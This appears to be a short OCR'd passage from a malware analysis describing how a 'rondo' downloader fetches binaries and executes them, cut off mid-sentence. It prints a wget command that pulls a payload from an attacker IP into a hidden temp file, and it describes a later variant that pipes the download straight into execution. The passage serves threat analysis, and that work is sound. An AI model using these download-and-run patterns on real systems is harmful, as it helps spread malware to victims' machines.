
binaries are downloaded and executed in sequence,
exiting on first success.
Earlier variant download pattern:
# Download to hidden temp file

wget -O .vruftcvg http://<IP>/rondo.x86_64

cat .vruftcvg > rondo	# Copy to working name (6 fallback methods)

Later variant download pattern:
The newer variant streams directly to stdout and
pipes into
rondo
; eliminating the intermediate
hidden temp file entirely. This means no hidden